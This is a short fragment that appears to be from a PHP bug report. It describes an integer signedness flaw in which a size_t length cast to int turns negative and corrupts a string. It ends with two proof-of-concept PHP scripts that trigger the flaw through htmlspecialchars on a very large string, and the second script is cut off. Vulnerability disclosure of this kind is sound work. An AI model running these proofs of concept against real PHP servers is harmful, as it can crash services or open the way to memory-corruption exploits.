
	RETVAL_STRINGL(replaced, (int)new_len, 0);

}

```

The new_len is defined as size_t, then to be a signed 
into a negative value and get a corrupted string-typed
PoC1:

```

<?php

	ini_set('memory_limit', -1);

	$str = htmlspecialchars(str_repeat('&', 0xffffffff/5));

	var_dump(strlen($str));

?>

```

PoC2:

```

<?php

	ini_set('memory_limit', -1);

	$str = htmlspecialchars(str_repeat('&', 0xffffffff/5));

	md5($str);
